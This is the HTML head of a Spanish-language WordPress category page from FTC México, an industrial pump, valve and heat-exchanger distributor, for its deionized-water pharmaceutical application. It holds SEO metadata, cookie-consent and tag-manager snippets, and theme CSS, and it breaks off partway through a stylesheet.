

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ftcmexico.com/aplicacion/agua-desionizada/
body_size: 20356
content:
<!DOCTYPE html>
<html lang="es-MX">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ftcmexico.com/xmlrpc.php" />
<script type="text/javascript" class="_iub_cs_skip">
var _iub = _iub || {};
_iub.csConfiguration = _iub.csConfiguration || {};
_iub.csConfiguration.siteId = "3774236";
_iub.csConfiguration.cookiePolicyId = "88270039";
</script>
<script class="_iub_cs_skip" src="https://cs.iubenda.com/autoblocking/3774236.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" hreflang="mx" href="https://www.ftcmexico.com/aplicacion/agua-desionizada/" />
<link rel="alternate" hreflang="en" href="https://www.ftcmexico.com/en/application/deionized-water-pharmaceutical/" />
<link rel="alternate" hreflang="x-default" href="https://www.ftcmexico.com/aplicacion/agua-desionizada/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- This site is optimized with the Yoast SEO Premium plugin v26.0 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
<title>Farmacéutico | Agua desionizada | Bombas válvulas intercambiadores de calor | FTC México</title>
<link rel="canonical" href="https://www.ftcmexico.com/aplicacion/agua-desionizada/" />
<meta property="og:locale" content="es_MX" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Agua desionizada archivos" />
<meta property="og:url" content="https://www.ftcmexico.com/aplicacion/agua-desionizada/" />
<meta property="og:site_name" content="Bombas válvulas intercambiadores de calor | FTC México" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.ftcmexico.com/aplicacion/agua-desionizada/","url":"https://www.ftcmexico.com/aplicacion/agua-desionizada/","name":"Agua desionizada archivos - Bombas válvulas intercambiadores de calor | FTC México","isPartOf":{"@id":"https://www.ftcmexico.com/#website"},"primaryImageOfPage":{"@id":"https://www.ftcmexico.com/aplicacion/agua-desionizada/#primaryimage"},"image":{"@id":"https://www.ftcmexico.com/aplicacion/agua-desionizada/#primaryimage"},"thumbnailUrl":"https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new.jpg","breadcrumb":{"@id":"https://www.ftcmexico.com/aplicacion/agua-desionizada/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ftcmexico.com/aplicacion/agua-desionizada/#primaryimage","url":"https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new.jpg","contentUrl":"https://www.ftcmexico.com/wp-content/uploads/2018/06/cs-new.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.ftcmexico.com/aplicacion/agua-desionizada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ftcmexico.com/home/"},{"@type":"ListItem","position":2,"name":"Químico Farmacéutico Cosmético","item":"https://www.ftcmexico.com/aplicacion/quimico-farmaceutico-cosmetico/"},{"@type":"ListItem","position":3,"name":"Farmacéutico","item":"https://www.ftcmexico.com/aplicacion/farmaceutico-es/"},{"@type":"ListItem","position":4,"name":"Agua desionizada"}]},{"@type":"WebSite","@id":"https://www.ftcmexico.com/#website","url":"https://www.ftcmexico.com/","name":"Distribuidores en Mexico y Centroamerica de Valvulas Bardiani, Bombas centrífugas y volumétricas marca CSF y bombas de lóbulos marca OMAC, intercambiadores de calor marca MBS para la industria","description":"Distribuidores en Mexico y Centroamerica de Valvulas Bardiani, Bombas centrífugas y volumétricas marca CSF y bombas de lóbulos marca OMAC, intercambiadores de calor marca MBS para la industria","publisher":{"@id":"https://www.ftcmexico.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ftcmexico.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ftcmexico.com/#organization","name":"FLOW TECHNOLOGIES COMPONENTS MEXICO","url":"https://www.ftcmexico.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ftcmexico.com/#/schema/logo/image/","url":"https://www.ftcmexico.com/wp-content/uploads/2019/06/log-ftc-2.png","contentUrl":"https://www.ftcmexico.com/wp-content/uploads/2019/06/log-ftc-2.png","width":251,"height":92,"caption":"FLOW TECHNOLOGIES COMPONENTS MEXICO"},"image":{"@id":"https://www.ftcmexico.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/flow-technology-components-mexico"]}]}</script>
<!-- / Yoast SEO Premium plugin. -->
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bombas válvulas intercambiadores de calor | FTC México &raquo; Feed" href="https://www.ftcmexico.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bombas válvulas intercambiadores de calor | FTC México &raquo; Agua desionizada Applicazioni Prodotti Feed" href="https://www.ftcmexico.com/aplicacion/agua-desionizada/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.ftcmexico.com/wp-includes/css/dist/block-library/style.min.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/lyegcst1/2buxt.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #3498db;--wp--preset--color--orange: #fc9732;--wp--preset--color--green: #89c218;--wp--preset--color--red: #e82a2a;--wp--preset--color--yellow: #f7c51e;--wp--preset--color--light: #ffffff;--wp--preset--color--dark: #242424;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--anps-h-1: 31px;--wp--preset--font-size--anps-h-2: 24px;--wp--preset--font-size--anps-h-3: 21px;--wp--preset--font-size--anps-h-4: 18px;--wp--preset--font-size--anps-h-5: 16px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.ftcmexico.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ftcmexico.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/d4da4ce6/2buxt.css" media="all"/>
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<!-- <link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.ftcmexico.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='cms-navigation-style-css' href='https://www.ftcmexico.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/ern9fsdi/2buxt.css" media="screen"/>
<!-- <link rel='stylesheet' id='owl.carousel-css' href='https://www.ftcmexico.com/wp-content/themes/industrial-child/css/owl.carousel.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl.theme-css' href='https://www.ftcmexico.com/wp-content/themes/industrial-child/css/owl.theme.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/all.min.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-css-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/js/owlcarousel/assets/owl.carousel.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/bootstrap.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pikaday-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/pikaday.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anps_core-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/core.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anps_components-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/components.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anps_buttons-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/components/button.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swipebox-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/swipebox.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/88fnn3u3/2buxt.css" media="all"/>
<link rel='stylesheet' id='google_fonts-css' href='https://fonts.googleapis.com/css2?display=swap&#038;family=Montserrat:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='theme_main_style-css' href='https://www.ftcmexico.com/wp-content/themes/industrial-child/style.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme_wordpress_style-css' href='https://www.ftcmexico.com/wp-content/themes/industrial/css/wordpress.css?ver=c5d2a1dcb189b74be14eb37b88209638' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ftcmexico.com/wp-content/cache/wpfc-minified/9jo9j2so/2buxt.css" media="all"/>
<style id='theme_wordpress_style-inline-css' type='text/css'>
.logo .logo-wrap { font-family: Arial,Helvetica,sans-serif; } .featured-title, .quantity .quantity-field, .cart_totals th, .rev_slider, h1, h2, h3, h4, h5, h6, .h5, .title.h5, table.table > tbody th, table.table > thead th, table.table > tfoot th, .search-notice-label, .nav-tabs a, .filter-dark button, .filter:not(.filter-dark) button, .orderform .quantity-field, .product-top-meta, .price, .onsale, .page-header .page-title, *:not(.widget) > .download, .btn, .button, .contact-number, .site-footer .widget_recent_entries a, .timeline-year, .font1 { font-family: Montserrat; font-weight: 500; } .top-bar-style-0, .top-bar-style-1, .site-header .contact-info, .breadcrumb, .site-navigation .contact-info { font-family: Montserrat; } .btn.btn-xs, body, .alert, div.wpcf7-mail-sent-ng, div.wpcf7-validation-errors, .search-result-title, .contact-form .form-group label, .contact-form .form-group .wpcf7-not-valid-tip, .wpcf7 .form-group label, .wpcf7 .form-group .wpcf7-not-valid-tip, .heading-subtitle, .top-bar-style-2, .large-above-menu.style-2 .widget_anpstext { font-family: Montserrat; } nav.site-navigation ul li a, .menu-button, .megamenu-title { font-family: Montserrat; font-weight: 500; } @media (max-width: 1199px) { .site-navigation .main-menu li a { font-family: Montserrat; font-weight: 500; } } body, .panel-title, .site-main .wp-caption p.wp-caption-text, .mini-cart-link i, .anps_menu_widget .menu a:before, .vc_gitem_row .vc_gitem-col.anps-grid .post-desc, .vc_gitem_row .vc_gitem-col.anps-grid-mansonry .post-desc, .alert, div.wpcf7-mail-sent-ng, div.wpcf7-validation-errors, .contact-form .form-group label, .contact-form .form-group .wpcf7-not-valid-tip, .wpcf7 .form-group label, .wpcf7 .form-group .wpcf7-not-valid-tip, .projects-item .project-title, .product_meta, .btn.btn-wide, .btn.btn-lg, .breadcrumb li:before { font-size: 14px; } h1, .h1 { font-size: 31px; } h2, .h2 { font-size: 24px; } h3, .h3 { font-size: 21px; } h4, .h4 { font-size: 18px; } h5, .h5 { font-size: 16px; } nav.site-navigation, nav.site-navigation ul li a { font-size: 16px; } @media (min-width: 1200px) { nav.site-navigation ul li > ul.sub-menu a, header.site-header nav.site-navigation .main-menu .megamenu { font-size: 14px; } } .top-bar { font-size: 12px; } .site-footer { font-size: 14px; } .copyright-footer { font-size: 14px; } @media (min-width: 1000px) { .page-header .page-title { font-size: 36px; } .single .page-header .page-title { font-size: 36px; } } .select2-container .select2-choice, .select2-container .select2-choice > .select2-chosen, .select2-results li, .widget_rss .widget-title:hover, .widget_rss .widget-title:focus, .sidebar a, body, .ghost-nav-wrap.site-navigation ul.social > li a:not(:hover), .ghost-nav-wrap.site-navigation .widget, #lang_sel a.lang_sel_sel, .search-notice-field, .product_meta .posted_in a, .product_meta > span > span, .price del, .post-meta li a, .social.social-transparent-border a, .social.social-border a, .top-bar .social a, .site-main .social.social-minimal a:hover, .site-main .social.social-minimal a:focus, .info-table-content strong, .site-footer .download-icon, .mini-cart-list .empty, .mini-cart-content, ol.list span, .product_list_widget del, .product_list_widget del .amount { color: #3c3c3c; } aside .widget_shopping_cart_content .buttons a, .site-footer .widget_shopping_cart_content .buttons a, .demo_store_wrapper, .mini-cart-content .buttons a, .mini-cart-link, .widget_calendar caption, .widget_calendar table a, .woocommerce-MyAccount-navigation .is-active > a, .bg-primary, mark, .onsale, .nav-links > *:not(.dots):hover, .nav-links > *:not(.dots):focus, .nav-links > *:not(.dots).current, ul.page-numbers > li > *:hover, ul.page-numbers > li > *:focus, ul.page-numbers > li > *.current, .social a, .sidebar .download a, .panel-heading a, aside .widget_price_filter .price_slider_amount button.button, .site-footer .widget_price_filter .price_slider_amount button.button, aside .widget_price_filter .ui-slider .ui-slider-range, .site-footer .widget_price_filter .ui-slider .ui-slider-range, article.post.sticky:before, aside.sidebar .widget_nav_menu .current-menu-item > a, table.table > tbody.bg-primary tr, table.table > tbody tr.bg-primary, table.table > thead.bg-primary tr, table.table > thead tr.bg-primary, table.table > tfoot.bg-primary tr, table.table > tfoot tr.bg-primary, .pika-prev, .pika-next, .owl-nav button, .featured-has-icon .featured-title:before, .tnp-widget .tnp-submit, .timeline-item:before, .subscribe .tnp-button, .woocommerce-product-gallery__trigger, .woocommerce .flex-control-thumbs.owl-carousel .owl-prev, .woocommerce .flex-control-thumbs.owl-carousel .owl-next, .cart_totals .shipping label::after, .wc_payment_methods label::after { background-color: #3c3c3c; } mark:not(.has-background) { color: #fff !important; background-color: #3c3c3c !important; } .featured-header, .panel-heading a { border-bottom-color: #3c3c3c; } ::selection { background-color: #3c3c3c; } aside .widget_price_filter .price_slider_amount .from, aside .widget_price_filter .price_slider_amount .to, .site-footer .widget_price_filter .price_slider_amount .from, .site-footer .widget_price_filter .price_slider_amount .to, .mini-cart-content .total .amount, .widget_calendar #today, .widget_rss ul .rsswidget, .site-footer a:not(.btn):hover, .site-footer a:not(.btn):focus, b, a, 